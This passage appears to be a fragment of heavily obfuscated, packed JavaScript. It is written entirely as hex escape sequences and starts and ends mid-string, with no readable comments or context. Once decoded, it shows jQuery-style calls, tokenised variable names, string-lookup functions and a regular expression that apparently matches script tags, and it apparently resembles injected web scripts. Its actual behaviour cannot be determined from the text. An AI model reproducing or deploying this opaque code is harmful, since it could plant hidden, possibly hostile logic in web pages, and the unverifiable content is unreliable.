28\x29\x3B\x37\x66\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x33\x66\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x78\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x31\x30\x20\x33\x66\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x78\x29\x3B\x33\x66\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x7D\x31\x30\x7B\x4B\x20\x61\x69\x28\x29\x7B\x7A\x20\x34\x38\x3D\x50\x2C\x37\x67\x3D\x32\x66\x20\x61\x6A\x21\x3D\x3D\x5C\x27\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x3F\x61\x6B\x3A\x32\x66\x20\x61\x6C\x3D\x3D\x3D\x5C\x27\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x26\x26\x32\x66\x20\x61\x6D\x3D\x3D\x3D\x34\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x26\x26\x32\x66\x20\x61\x6E\x3D\x3D\x3D\x34\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3F\x61\x6F\x3A\x31\x33\x2C\x37\x68\x3D\x4B\x28\x29\x7B\x7A\x20\x33\x6A\x3D\x34\x38\x2C\x37\x69\x3D\x32\x70\x20\x37\x67\x5B\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x33\x5C\x5C\x31\x37\x5C\x5C\x33\x76\x5C\x5C\x33\x33\x5C\x27\x29\x3B\x31\x68\x21\x37\x69\x5B\x33\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x61\x70\x29\x7D\x3B\x31\x68\x20\x37\x68\x28\x29\x7D\x7D\x7D\x2C\x24\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x77\x29\x7D\x7D\x7D\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x63\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x59\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x76\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x58\x5C\x27\x29\x7B\x4B\x20\x61\x71\x28\x29\x7B\x7A\x20\x32\x79\x3D\x31\x45\x3B\x61\x72\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x61\x73\x28\x31\x33\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x61\x74\x29\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x61\x75\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x32\x58\x3D\x61\x76\x2C\x61\x77\x3D\x61\x78\x2C\x37\x6A\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x2C\x37\x6B\x3D\x24\x28\x61\x79\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x37\x6C\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x38\x5C\x5C\x31\x64\x5C\x5C\x31\x37\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x72\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x37\x6B\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x34\x39\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x58\x3B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x29\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x34\x39\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x51\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x4B\x20\x61\x7A\x28\x29\x7B\x7A\x20\x32\x6D\x3D\x31\x63\x3B\x61\x41\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x42\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x61\x43\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x29\x3F\x61\x44\x3D\x61\x45\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x32\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x3A\x61\x46\x3D\x61\x47\x28\x61\x48\x29\x7D\x7D\x31\x30\x28\x4B\x28\x29\x7B\x7A\x20\x31\x75\x3D\x31\x63\x3B\x51\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x7A\x20\x33\x6B\x3D\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x33\x6B\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x6B\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x61\x49\x2B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x28\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x5B\x31\x38\x5D\x7C\x7C\x34\x61\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x38\x5D\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x6B\x29\x7D\x31\x30\x7B\x4B\x20\x61\x4A\x28\x29\x7B\x7A\x20\x32\x59\x3D\x31\x75\x2C\x37\x6D\x3D\x61\x4B\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x37\x6D\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x7D\x28\x29\x2C\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x37\x6A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x34\x39\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x29\x7D\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x29\x24\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x37\x6C\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x34\x39\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x5D\x28\x29\x3B\x31\x30\x7B\x51\x28\x32\x58\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x54\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x54\x5C\x27\x29\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x4B\x20\x61\x4C\x28\x29\x7B\x7A\x20\x32\x5A\x3D\x31\x63\x3B\x61\x4D\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x24\x28\x31\x33\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x34\x61\x29\x5B\x34\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x33\x6C\x3D\x34\x6D\x3B\x51\x28\x61\x4E\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x27\x21\x3D\x3D\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2C\x4B\x28\x61\x4F\x29\x7B\x7A\x20\x31\x72\x3D\x33\x6C\x2C\x34\x5A\x3D\x31\x38\x2C\x37\x6E\x3D\x24\x28\x31\x33\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x37\x6E\x3C\x61\x50\x29\x7B\x51\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x3D\x3D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x4B\x20\x61\x51\x28\x29\x7B\x7A\x20\x31\x79\x3D\x31\x72\x2C\x37\x6F\x3D\x61\x52\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x37\x70\x3D\x61\x53\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x37\x6F\x2C\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x4B\x28\x37\x71\x29\x7B\x7A\x20\x32\x7A\x3D\x31\x79\x2C\x37\x72\x3D\x61\x54\x28\x37\x71\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x61\x55\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x